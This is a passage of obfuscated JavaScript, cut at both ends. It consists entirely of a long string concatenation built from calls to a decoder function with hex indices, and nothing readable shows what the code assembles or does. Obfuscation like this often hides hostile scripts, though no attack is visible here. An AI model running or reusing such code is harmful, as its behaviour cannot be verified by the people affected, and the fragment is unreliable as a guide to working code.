(0x1603)+_0x388731(0x11d0)+_0x388731(0x1061)+_0x388731(0xc30)+_0x388731(0x125a)+_0x388731(0x18ea)+_0x388731(0x1799)+_0x388731(0x3e0)+_0x388731(0x20a)+_0x388731(0x575)+_0x388731(0x9ec)+_0x388731(0xb95)+_0x388731(0x9ca)+_0x388731(0x144b)+_0x388731(0x4b2)+_0x388731(0x290)+_0x388731(0x925)+_0x388731(0x1a2)+_0x388731(0x10c4)+_0x388731(0xa4f)+_0x388731(0x5ae)+_0x388731(0x1782)+_0x388731(0x1056)+_0x388731(0xb4c)+_0x388731(0xa4a)+_0x388731(0xdcb)+_0x388731(0x107d)+_0x388731(0x83e)+_0x388731(0xf8a)+_0x388731(0x945)+_0x388731(0x17b8)+_0x388731(0x18f5)+_0x388731(0xc9a)+_0x388731(0x37b)+_0x388731(0x12c1)+_0x388731(0xfee)+_0x388731(0xe2e)+_0x388731(0xf90)+_0x388731(0x53b)+_0x388731(0x12b6)+_0x388731(0x8e2)+_0x388731(0x1868)+_0x388731(0x1468)+_0x388731(0x139a)+_0x388731(0x501)+_0x388731(0xbea)+_0x388731(0x159d)+_0x388731(0x101d)+_0x388731(0x464)+_0x388731(0x1248)+_0x388731(0x13e9)+_0x388731(0x1fd)+_0x388731(0x1136)+_0x388731(0x1822)+_0x388731(0x6c2)+_0x388731(0x145d)+_0x388731(0x9df)+_0x388731(0x86b)+_0x388731(0xbdf)+_0x388731(0xbc3)+_0x388731(0x9a5)+_0x388731(0x16d9)+_0x388731(0x104a)+_0x388731(0x1266)+_0x388731(0x144c))+(_0x388731(0x120e)+_0x388731(0x10ee)+_0x388731(0xc6a)+_0x388731(0x5f4)+_0x388731(0x674)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x129f)+_0x388731(0x182b)+_0x388731(0x1696)+_0x388731(0x40d)+_0x388731(0x2a8)+_0x388731(0x159a)+_0x388731(0x151f)+_0x388731(0x17ca)+_0x388731(0x49b)+_0x388731(0x18ed)+_0x388731(0x8dd)+_0x388731(0x124c)+_0x388731(0x7b3)+_0x388731(0x1012)+_0x388731(0x19bb)+_0x388731(0xd51)+_0x388731(0x187b)+_0x388731(0x174c)+_0x388731(0xb4c)+_0x388731(0x1696)+_0x388731(0x1978)+_0x388731(0xfb1)+_0x388731(0x647)+_0x388731(0xfe7)+_0x388731(0xa5e)+_0x388731(0x158d)+_0x388731(0xd8b)+_0x388731(0xe39)+_0x388731(0x20a)+_0x388731(0x40f)+_0x388731(0x3d4)+_0x388731(0x13e1)+_0x388731(0xefe)+_0x388731(0x145c)+_0x388731(0x15c7)+_0x388731(0x2bd)+_0x388731(0x9db)+_0x388731(0x742)+_0x388731(0x1968)+_0x388731(0xaf1)+_0x388731(0x2a8)+_0x388731(0x159a)+_0x388731(0x151f)+_0x388731(0x1080)+_0x388731(0xf23)+_0x388731(0x87a)+_0x388731(0x1da)+_0x388731(0x14e1)+_0x388731(0x290)+_0x388731(0x925)+_0x388731(0x92a)+_0x388731(0x3f5)+_0x388731(0x100e)+_0x388731(0x195e)+_0x388731(0x1151)+_0x388731(0x1117)+_0x388731(0x181a)+_0x388731(0x3a2)+_0x388731(0xf62)+_0x388731(0x1038)+_0x388731(0x1585)+_0x388731(0xf91)+_0x388731(0xe35)+_0x388731(0x175)+_0x388731(0xaa5)+_0x388731(0x308)+_0x388731(0x4cb)+_0x388731(0x12b0)+_0x388731(0xfb5)+_0x388731(0x180a)+_0x388731(0x445)+_0x388731(0x11f9)+_0x388731(0x148a)+_0x388731(0xbb0)+_0x388731(0x8e2)+_0x388731(0x121e)+_0x388731(0x18d5)+_0x388731(0x5a6)+_0x388731(0x153a)+_0x388731(0x1887)+_0x388731(0xeb2)+_0x388731(0x181b)+_0x388731(0x50e)+_0x388731(0x83a)+_0x388731(0x11e9)+_0x388731(0xab3)+_0x388731(0xe1a)+_0x388731(0x1028)+_0x388731(0x162d)+_0x388731(0x1c0)+_0x388731(0x569)+_0x388731(0xcbf)+_0x388731(0x16f))+(_0x388731(0x16d)+_0x388731(0xe29)+_0x388731(0x7a6)+_0x388731(0x142c)+_0x388731(0x888)+_0x388731(0x1800)+_0x388731(0x16db)+_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0xb98)+_0x388731(0xa4a)+_0x388731(0x1261)+_0x388731(0xfb0)+_0x388731(0x1601)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0xeff)+_0x388731(0x140e)+_0x388731(0xa61)+_0x388731(0xd4c)+_0x388731(0x1615)+_0x388731(0xf39)+_0x388731(0x12ff)+_0x388731(0x110c)+_0x388731(0x89c)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x5d8)+_0x388731(0x1254)+_0x388731(0x163a)+_0x388731(0xfba)+_0x388731(0x13ec)+_0x388731(0x12ff)+_0x388731(0x110c)+_0x388731(0x89c)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x78c)+_0x388731(0x78f)+_0x388731(0x16f4)+_0x388731(0x1611)+_0x388731(0x1881)+_0x388731(0x2c5)+_0x388731(0x146b)+_0x388731(0x4a8)+_0x388731(0x17f4)+_0x388731(0xd04)+_0x388731(0x12fd)+_0x388731(0x218)+_0x388731(0x298)+_0x388731(0xf2a)+_0x388731(0x953)+_0x388731(0xef9)+_0x388731(0x95e)+_0x388731(0x11c0)+_0x388731(0x17ea)+_0x388731(0xe1a)+_0x388731(0xc3b)+_0x388731(0xa78)+_0x388731(0xd12)+_0x388731(0x62b)+_0x388731(0xe78)+_0x388731(0x1309)+_0x388731(0x20b)+_0x388731(0x32c)+_0x388731(0x1376)+_0x388731(0x1139)+_0x388731(0x589)+_0x388731(0x1827)+_0x388731(0x1943)+_0x388731(0x1479)+_0x388731(0x8e2)+_0x388731(0x366)+_0x388731(0x12b0)+_0x388731(0x3b5)+_0x388731(0xcd8)+_0x388731(0x1795)+_0x388731(0x6d3)+_0x388731(0xeb7)+_0x388731(0x674)+_0x388731(0x1930)+_0x388731(0x666)+_0x388731(0x209)+_0x388731(0x6f1)+_0x388731(0x12cc)+_0x388731(0x1692)+_0x388731(0x1075)+_0x388731(0xf66)+_0x388731(0xe5e)+_0x388731(0xab0)+_0x388731(0x1778)+_0x388731(0x13ad)+_0x388731(0xc77)+_0x388731(0x253)+_0x388731(0xff4)+_0x388731(0x5c0))+(_0x388731(0x173d)+_0x388731(0x186f)+_0x388731(0x173d)+_0x388731(0xe5c)+_0x388731(0x1159)+_0x388731(0x25d)+_0x388731(0x1118)+_0x388731(0x348)+_0x388731(0x475)+_0x388731(0x2e2)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x17a2)+_0x388731(0xcb2)+_0x388731(0x1086)+_0x388731(0x315)+_0x388731(0xf75)+_0x388731(0x13ad)+_0x388731(0xc77)+_0x388731(0x82d)+_0x388731(0x1882)+_0x388731(0x1f9)+_0x388731(0x9ab)+_0x388731(0xbb4)+_0x388731(0x12b2)+_0x388731(0x1070)+_0x388731(0x18f9)+_0x388731(0x1f2)+_0x388731(0xef7)+_0x388731(0x5a5)+_0x388731(0xbcb)+_0x388731(0xa8d)+_0x388731(0xde9)+_0x388731(0x16bc)+_0x388731(0x1268)+_0x388731(0xd73)+_0x388731(0xb4a)+_0x388731(0x177a)+_0x388731(0x15a9)+_0x388731(0xe12)+_0x388731(0x1360)+_0x388731(0x56d)+_0x388731(0x1089)+_0x388731(0xf58)+_0x388731(0xfc8)+_0x388731(0x18b7)+_0x388731(0x15e4)+_0x388731(0xadf)+_0x388731(0x79b)+_0x388731(0x289)+_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x4b7)+_0x388731(0x12dd)+_0x388731(0x13cd)+_0x388731(0x12ff)+_0x388731(0x110c)+_0x388731(0x6f4)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x5d8)+_0x388731(0x32e)+_0x388731(0xedc)+_0x388731(0x133b)+_0x388731(0x3bc)+_0x388731(0x192d)+_0x388731(0x1407)+_0x388731(0xe28)+_0x388731(0x8ec)+_0x388731(0xfae)+_0x388731(0x192f)+_0x388731(0x1149)+_0x388731(0x199)+_0x388731(0xbff)+_0x388731(0x95f)+_0x388731(0x24d)+_0x388731(0xfbf)+_0x388731(0x913)+_0x388731(0x629)+_0x388731(0xc30)+_0x388731(0x13de)+_0x388731(0x13ac)+_0x388731(0xeb1)+_0x388731(0x98c)+_0x388731(0x4a8)+_0x388731(0xd7b)+_0x388731(0x1834)+_0x388731(0x18a2)+_0x388731(0x118f)+_0x388731(0x105a)+_0x388731(0xa37)+_0x388731(0x8d9)+_0x388731(0xfe7)+_0x388731(0x962)+_0x388731(0x9f7)+_0x388731(0x9fb)+_0x388731(0x112d)+_0x388731(0xb4a))+(_0x388731(0x18c4)+_0x388731(0x9b5)+_0x388731(0x1379)+_0x388731(0xb51)+_0x388731(0x1118)+_0x388731(0xfea)+_0x388731(0xe06)+_0x388731(0x62e)+_0x388731(0x3ef)+_0x388731(0x12b2)+_0x388731(0xcb2)+_0x388731(0xf3d)+_0x388731(0x10f1)+_0x388731(0x551)+_0x388731(0x556)+_0x388731(0x987)+_0x388731(0x459)+_0x388731(0x90f)+_0x388731(0x24e)+_0x388731(0x1355)+_0x388731(0x1693)+_0x388731(0x170d)+_0x388731(0x1704)+_0x388731(0x19c0)+_0x388731(0x24e)+_0x388731(0xfe7)+_0x388731(0x6ea)+_0x388731(0x1242)+_0x388731(0x1149)+_0x388731(0x166)+_0x388731(0x1743)+_0x388731(0x5f4)+_0x388731(0x179e)+_0x388731(0x3bd)+_0x388731(0xcc1)+_0x388731(0x165)+_0x388731(0x1078)+_0x388731(0x606)+_0x388731(0x890)+_0x388731(0x9eb)+_0x388731(0xf48)+_0x388731(0x1844)+_0x388731(0x16a7)+_0x388731(0x3c0)+_0x388731(0x392)+_0x388731(0x62b)+_0x388731(0xa77)+_0x388731(0xe08)+_0x388731(0x1723)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0x4e8)+_0x388731(0x31b)+_0x388731(0x1228)+_0x388731(0x7b1)+_0x388731(0xffd)+_0x388731(0x142d)+_0x388731(0xda5)+_0x388731(0x13dd)+_0x388731(0xf36)+_0x388731(0x48d)+_0x388731(0x1890)+_0x388731(0x110c)+_0x388731(0x89c)+_0x388731(0x701)+_0x388731(0x8f9)+_0x388731(0x5d8)+_0x388731(0x1254)+_0x388731(0x163a)+_0x388731(0xfba)+_0x388731(0x51d)+_0x388731(0xcf5)+_0x388731(0x6ac)+_0x388731(0xabe)+_0x388731(0xd8e)+_0x388731(0xa89)+_0x388731(0x99e)+_0x388731(0x6a1)+_0x388731(0x1896)+_0x388731(0x10b4)+_0x388731(0x699)+_0x388731(0x1567)+_0x388731(0x66f)+_0x388731(0xdea)+_0x388731(0x13c9)+_0x388731(0x93c)+_0x388731(0x552)+_0x388731(0x6cc)+_0x388731(0x1777)+_0x388731(0xd60)+_0x388731(0x781)+_0x388731(0x14b5)+_0x388731(0x11f4)+_0x388731(0x178f)+_0x388731(0x254)+_0x388731(0x16c3)+_0x388731(0x152c)+_0x388731(0x669)+_0x388731(0x595)+_0x388731(0x1c6))+(_0x388731(0x846)+_0x388731(0x84f)+_0x388731(0x824)+_0x388731(0x126e)+_0x388731(0x16ca)+_0x388731(0x5fd)+_0x388731(0x17c)+_0x388731(0x372)+_0x388731(0x7b1)+_0x388731(0xffd)+_0x388731(0x142d)+_0x388731(0xfe7)+_0x388731(0x962)+_0x388731(0x9f7)+_0x388731(0x9fb)+_0x388731(0x112d)+_0x388731(0xb4a)+_0x388731(0x18c4)+_0x388731(0x9b5)+_0x388731(0x1379)+_0x388731(0x17c)+_0x388731(0x4ae)+_0x388731(0xadc)+_0x388731(0x152f)+_0x388731(0x1323)+_0x388731(0x11d6)+_0x388731(0xbdd)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0x82b)+_0x388731(0x37e)+_0x388731(0x197f)+_0x388731(0x34e)+_0x388731(0x361)+_0x388731(0x3c6)+_0x388731(0x3e4)+_0x388731(0x85a)+_0x388731(0x5de)+_0x388731(0x940)+_0x388731(0x18f1)+_0x388731(0x1367)+_0x388731(0x12ec)+_0x388731(0xe12)+_0x388731(0x1360)+_0x388731(0x1318)+_0x388731(0xa23)+_0x388731(0x15af)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x10ee)+_0x388731(0xefb)+_0x388731(0xfe7)+_0x388731(0x189e)+_0x388731(0x178a)+_0x388731(0x170)+_0x388731(0xb3c)+_0x388731(0xda8)+_0x388731(0x12bc)+_0x388731(0x18d1)+_0x388731(0xea8)+_0x388731(0xdaf)+_0x388731(0x1993)+_0x388731(0x10bb)+_0x388731(0x18c8)+_0x388731(0x11f6)+_0x388731(0x1831)+_0x388731(0x5de)+_0x388731(0x12f0)+_0x388731(0x15be)+_0x388731(0x1263)+_0x388731(0x1565)+_0x388731(0xf1a)+_0x388731(0x4bf)+_0x388731(0x16e7)+_0x388731(0x8bc)+_0x388731(0x3d4)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0x15f8)+_0x388731(0xd3e)+_0x388731(0x57f)+_0x388731(0x261)+_0x388731(0x1692)+_0x388731(0x1075)+_0x388731(0xdf4)+_0x388731(0xf7d)+_0x388731(0x1a7)+_0x388731(0x14a8)+_0x388731(0x4be)+_0x388731(0x948)+_0x388731(0x547)+_0x388731(0xcc3)+_0x388731(0x1452)+_0x388731(0x1558)+_0x388731(0xdc6)+_0x388731(0x14b0)+_0x388731(0x133b)+_0x388731(0x15c2)+_0x388731(0x56d))+(_0x388731(0x871)+_0x388731(0xaac)+_0x388731(0x100c)+_0x388731(0x14b8)+_0x388731(0xb1f)+_0x388731(0xdf6)+_0x388731(0x8fb)+_0x388731(0xb9e)+_0x388731(0x196a)+_0x388731(0xb6d)+_0x388731(0x1dd)+_0x388731(0x1415)+_0x388731(0xccf)+_0x388731(0xbf7)+_0x388731(0x1151)+_0x388731(0x1117)+_0x388731(0x1810)+_0x388731(0x12f5)+_0x388731(0xc23)+_0x388731(0xdd8)+_0x388731(0x192f)+_0x388731(0x1065)+_0x388731(0x17b4)+_0x388731(0x10e9)+_0x388731(0x14dd)+_0x388731(0x5f4)+_0x388731(0x179e)+_0x388731(0x3bd)+_0x388731(0xcc1)+_0x388731(0x165)+_0x388731(0x1078)+_0x388731(0x606)+_0x388731(0xab4)+_0x388731(0xfb4)+_0x388731(0x10ee)+_0x388731(0x483)+_0x388731(0x5f9)+_0x388731(0xfae)+_0x388731(0xbce)+_0x388731(0xc5e)+_0x388731(0x308)+_0x388731(0x19d8)+_0x388731(0x76e)+_0x388731(0x1039)+_0x388731(0xd69)+_0x388731(0x18d6)+_0x388731(0x18bb)+_0x388731(0x4bf)+_0x388731(0x242)+_0x388731(0x4a8)+_0x388731(0x8fa)+_0x388731(0x1263)+_0x388731(0x505)+_0x388731(0x1886)+_0x388731(0x12b2)+_0x388731(0xaef)+_0x388731(0x1166)+_0x388731(0x1475)+_0x388731(0x372)+_0x388731(0x7b1)+_0x388731(0xffd)+_0x388731(0x142d)+_0x388731(0xa0b)+_0x388731(0x152f)+_0x388731(0x1323)+_0x388731(0xfe7)+_0x388731(0x962)+_0x388731(0x9f7)+_0x388731(0x9fb)+_0x388731(0x112d)+_0x388731(0xb4a)+_0x388731(0x18c4)+_0x388731(0x9b5)+_0x388731(0x1379)+_0x388731(0xb55)+_0x388731(0x1801)+_0x388731(0x10ed)+_0x388731(0x565)+_0x388731(0x8ed)+_0x388731(0x18c3)+_0x388731(0x871)+_0x388731(0xaac)+_0x388731(0x100c)+_0x388731(0x14b8)+_0x388731(0xb1f)+_0x388731(0xdf6)+_0x388731(0xd1e)+_0x388731(0x1957)+_0x388731(0xeb1)+_0x388731(0xca2)+_0x388731(0x565)+_0x388731(0x844)+_0x388731(0xf4c)+_0x388731(0x120b)+_0x388731(0x16a7)+_0x388731(0x3c0)+_0x388731(0x8b1)+_0x388731(0x1038)+_0x388731(0x9f9)+_0x388731(0x40b))+(_0x388731(0x8a5)+_0x388731(0x610)+_0x388731(0x173d)+_0x388731(0x484)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72)+_0x388731(0x193b)+_0x388731(0xa48)+_0x388731(0x14af)+_0x388731(0xe2d)+_0x388731(0x130b)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0xec0)+_0x388731(0x19a3)+_0x388731(0x8ec)+_0x388731(0xfae)+_0x388731(0xf36)+_0x388731(0x14b8)+_0x388731(0xfda)+_0x388731(0x12ab)+_0x388731(0x18ce)+_0x388731(0xf22)+_0x388731(0x1503)+_0x388731(0xc4c)+_0x388731(0x840)+_0x388731(0x795)+_0x388731(0x1675)+_0x388731(0x1333)+_0x388731(0x1659)+_0x388731(0xfea)+_0x388731(0xe06)+_0x388731(0x5de)+_0x388731(0xa2d)+_0x388731(0xd5b)+_0x388731(0x3c9)+_0x388731(0x1644)+_0x388731(0xe12)+_0x388731(0x5d2)+_0x388731(0xfd8)+_0x388731(0x8fb)+_0x388731(0xb9e)+_0x388731(0x196a)+_0x388731(0xb6d)+_0x388731(0x1dd)+_0x388731(0x1415)+_0x388731(0xccf)+_0x388731(0x16f7)+_0x388731(0x19a8)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x733)+_0x388731(0xa77)+_0x388731(0x7a2)+_0x388731(0x57d)+_0x388731(0x19c9)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xb9f)+_0x388731(0x16dd)+_0x388731(0x398)+_0x388731(0x825)+_0x388731(0x4dc)+_0x388731(0xafa)+_0x388731(0xb73)+_0x388731(0x6f9)+_0x388731(0xdeb)+_0x388731(0x950)+_0x388731(0xac7)+_0x388731(0xd3a)+_0x388731(0xe42)+_0x388731(0x121c)+_0x388731(0x225)+_0x388731(0x1469)+_0x388731(0xfcf)+_0x388731(0x107c)+_0x388731(0x86a)+_0x388731(0x12b2)+_0x388731(0x1070)+_0x388731(0x416)+_0x388731(0x106e)+_0x388731(0x18b4)+_0x388731(0x606)+_0x388731(0x128e)+_0x388731(0x184f)+_0x388731(0xb81)+_0x388731(0xae4)+_0x388731(0x217)+_0x388731(0xb8f)+_0x388731(0x127d)+_0x388731(0x941)+_0x388731(0xbf5)+_0x388731(0x19ac))+(_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x17f0)+_0x388731(0x136f)+_0x388731(0x6a2)+_0x388731(0xbaa)+_0x388731(0x14e3)+_0x388731(0x398)+_0x388731(0x825)+_0x388731(0x4dc)+_0x388731(0x9bf)+_0x388731(0x120e)+_0x388731(0x10ee)+_0x388731(0x483)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x18f6)+_0x388731(0x7a2)+_0x388731(0x6a8)+_0x388731(0x3e3)+_0x388731(0x5c5)+_0x388731(0x1544)+_0x388731(0xe67)+_0x388731(0x15c5)+_0x388731(0x168a)+_0x388731(0xcb8)+_0x388731(0x9da)+_0x388731(0xffb)+_0x388731(0x1540)+_0x388731(0x1366)+_0x388731(0x9ff)+_0x388731(0x580)+_0x388731(0xa12)+_0x388731(0x842)+_0x388731(0x6f9)+_0x388731(0x1329)+_0x388731(0xf14)+_0x388731(0x2ce)+_0x388731(0xb8f)+_0x388731(0x127d)+_0x388731(0x1876)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x733)+_0x388731(0xa77)+_0x388731(0x7a2)+_0x388731(0x57d)+_0x388731(0x19c9)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0x18e8)+_0x388731(0x868)+_0x388731(0x16dd)+_0x388731(0x398)+_0x388731(0xa11)+_0x388731(0xf14)+_0x388731(0xcb7)+_0x388731(0x993)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0xe87)+_0x388731(0xe2a)+_0x388731(0x73c)+_0x388731(0x580)+_0x388731(0xa12)+_0x388731(0xf1f)+_0x388731(0x195f)+_0x388731(0x125f)+_0x388731(0x1385)+_0x388731(0x4e9)+_0x388731(0xb72)+_0x388731(0x655)+_0x388731(0x154d)+_0x388731(0x4ff)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0xb64)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72))+(_0x388731(0x193b)+_0x388731(0x77a)+_0x388731(0x1932)+_0x388731(0x5cf)+_0x388731(0xa8e)+_0x388731(0x7d4)+_0x388731(0xca0)+_0x388731(0x8d5)+_0x388731(0x93a)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0x82b)+_0x388731(0xa99)+_0x388731(0x6e3)+_0x388731(0x729)+_0x388731(0x100c)+_0x388731(0x14b8)+_0x388731(0xb1f)+_0x388731(0xa1f)+_0x388731(0x9b0)+_0x388731(0x4f8)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x8bc)+_0x388731(0x189e)+_0x388731(0x141c)+_0x388731(0x895)+_0x388731(0x14bf)+_0x388731(0x125b)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x1491)+_0x388731(0x845)+_0x388731(0x111a)+_0x388731(0xea8)+_0x388731(0x447)+_0x388731(0x1993)+_0x388731(0x1980)+_0x388731(0x186)+_0x388731(0x11f6)+_0x388731(0x980)+_0x388731(0x62a)+_0x388731(0x883)+_0x388731(0x13d8)+_0x388731(0xb51)+_0x388731(0xa1c)+_0x388731(0x418)+_0x388731(0x3ef)+_0x388731(0x12b2)+_0x388731(0xcb2)+_0x388731(0xf3d)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x12e4)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x6a4)+_0x388731(0xd6c)+_0x388731(0x188d)+_0x388731(0x16dd)+_0x388731(0x418)+_0x388731(0x3ef)+_0x388731(0x12b2)+_0x388731(0xcb2)+_0x388731(0xf3d)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x12e4)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x6a4)+_0x388731(0xd6c)+_0x388731(0x1724)+_0x388731(0x150a)+_0x388731(0xf0a)+_0x388731(0x18f0)+_0x388731(0xcf8)+_0x388731(0x273)+_0x388731(0x16f)+_0x388731(0xf3a))+(_0x388731(0x61c)+_0x388731(0x1696)+_0x388731(0x16f)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x17f0)+_0x388731(0x13cf)+_0x388731(0x144f)+_0x388731(0x18c8)+_0x388731(0x11f6)+_0x388731(0xf6e)+_0x388731(0x285)+_0x388731(0x970)+_0x388731(0xb6d)+_0x388731(0xff8)+_0x388731(0xb51)+_0x388731(0xbfa)+_0x388731(0x171d)+_0x388731(0x21f)+_0x388731(0xb39)+_0x388731(0xdc2)+_0x388731(0x107f)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xb51)+_0x388731(0xbfa)+_0x388731(0x259)+_0x388731(0x4b4)+_0x388731(0x907)+_0x388731(0x16b3)+_0x388731(0x1972)+_0x388731(0x1673)+_0x388731(0x14c0)+_0x388731(0xdfe)+_0x388731(0x10f5)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x1a0)+_0x388731(0x1994)+_0x388731(0xfc7)+_0x388731(0xbf6)+_0x388731(0xf3f)+_0x388731(0x15d0)+_0x388731(0xa67)+_0x388731(0xa0a)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x13c8)+_0x388731(0x144f)+_0x388731(0xbc2)+_0x388731(0x8e0)+_0x388731(0x52b)+_0x388731(0x495)+_0x388731(0x1070)+_0x388731(0xb7b)+_0x388731(0x17ee)+_0x388731(0x1593)+_0x388731(0x15d8)+_0x388731(0xcf5)+_0x388731(0x6ac)+_0x388731(0xabe)+_0x388731(0xd8e)+_0x388731(0x192e)+_0x388731(0x5b9)+_0x388731(0x18b7)+_0x388731(0x3c6)+_0x388731(0x3e4)+_0x388731(0xe4b)+_0x388731(0x1890)+_0x388731(0x2b2)+_0x388731(0x53d)+_0x388731(0x76d)+_0x388731(0xf14)+_0x388731(0x2ce)+_0x388731(0xb8f)+_0x388731(0x14a9)+_0x388731(0x14c0)+_0x388731(0xdfe)+_0x388731(0x535)+_0x388731(0xa8e)+_0x388731(0x112b)+_0x388731(0x93a)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0x3ea)+_0x388731(0x1525)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0xeff)+_0x388731(0x140e)+_0x388731(0x12f1)+_0x388731(0x10ee)+_0x388731(0xf79))+(_0x388731(0x9d4)+_0x388731(0xa8e)+_0x388731(0x112b)+_0x388731(0xacf)+_0x388731(0xca0)+_0x388731(0x768)+_0x388731(0xc9e)+_0x388731(0x418)+_0x388731(0x3ef)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x3f0)+_0x388731(0x5b2)+_0x388731(0x86a)+_0x388731(0xa68)+_0x388731(0x798)+_0x388731(0x3f0)+_0x388731(0x10e6)+_0x388731(0xf99)+_0x388731(0xb2f)+_0x388731(0x53d)+_0x388731(0x1576)+_0x388731(0x16b)+_0x388731(0x17c)+_0x388731(0x12f8)+_0x388731(0x1544)+_0x388731(0xe67)+_0x388731(0xee2)+_0x388731(0x280)+_0x388731(0xa61)+_0x388731(0xef8)+_0x388731(0x1935)+_0x388731(0x15eb)+_0x388731(0x1851)+_0x388731(0xd37)+_0x388731(0x191e)+_0x388731(0x481)+_0x388731(0x1998)+_0x388731(0xd00)+_0x388731(0x733)+_0x388731(0xa77)+_0x388731(0x7a2)+_0x388731(0x694)+_0x388731(0x1885)+_0x388731(0xa4a)+_0x388731(0xdcb)+_0x388731(0x10d4)+_0x388731(0x273)+_0x388731(0x948)+_0x388731(0x1598)+_0x388731(0x154c)+_0x388731(0x83e)+_0x388731(0xf8a)+_0x388731(0x935)+_0x388731(0x16e5)+_0x388731(0xe67)+_0x388731(0xee2)+_0x388731(0x280)+_0x388731(0xa61)+_0x388731(0xc7c)+_0x388731(0xcc5)+_0x388731(0xccf)+_0x388731(0xdf2)+_0x388731(0x1005)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x18f6)+_0x388731(0x7a2)+_0x388731(0x1128)+_0x388731(0x120e)+_0x388731(0x10ee)+_0x388731(0x483)+_0x388731(0xdfd)+_0x388731(0x51e)+_0x388731(0xcb4)+_0x388731(0x1221)+_0x388731(0x18b7)+_0x388731(0x195)+_0x388731(0x1951)+_0x388731(0x168a)+_0x388731(0xee2)+_0x388731(0x11d1)+_0x388731(0x603)+_0x388731(0x7a7)+_0x388731(0x1065)+_0x388731(0xec0)+_0x388731(0x3a3)+_0x388731(0xfac)+_0x388731(0xa4a)+_0x388731(0x1261)+_0x388731(0x1f4)+_0x388731(0xd28)+_0x388731(0x159c)+_0x388731(0xbd4)+_0x388731(0x9df)+_0x388731(0xa77)+_0x388731(0x169d)+_0x388731(0x111a)+_0x388731(0x8a0)+_0x388731(0xd27))+(_0x388731(0xdbe)+_0x388731(0x1908)+_0x388731(0x1826)+_0x388731(0x513)+_0x388731(0x8d2)+_0x388731(0x407)+_0x388731(0x13dd)+_0x388731(0xf36)+_0x388731(0xc65)+_0x388731(0x1908)+_0x388731(0x34f)+_0x388731(0x1552)+_0x388731(0xbb5)+_0x388731(0xedd)+_0x388731(0x759)+_0x388731(0x9df)+_0x388731(0xa77)+_0x388731(0x169d)+_0x388731(0x1890)+_0x388731(0x2b2)+_0x388731(0x53d)+_0x388731(0x76d)+_0x388731(0xf14)+_0x388731(0x180b)+_0x388731(0xa7f)+_0x388731(0x1837)+_0x388731(0x10d7)+_0x388731(0x1004)+_0x388731(0x1993)+_0x388731(0xeaa)+_0x388731(0xbc2)+_0x388731(0x8e0)+_0x388731(0x18e5)+_0x388731(0x2f0)+_0x388731(0xa1c)+_0x388731(0xbf6)+_0x388731(0x16ba)+_0x388731(0x168a)+_0x388731(0xee2)+_0x388731(0x11d1)+_0x388731(0x603)+_0x388731(0x7a7)+_0x388731(0x1065)+_0x388731(0x558)+_0x388731(0x14af)+_0x388731(0xe2d)+_0x388731(0xacf)+_0x388731(0x1655)+_0x388731(0x998)+_0x388731(0x10e4)+_0x388731(0x678)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x16b)+_0x388731(0xec3)+_0x388731(0xfbb)+_0x3887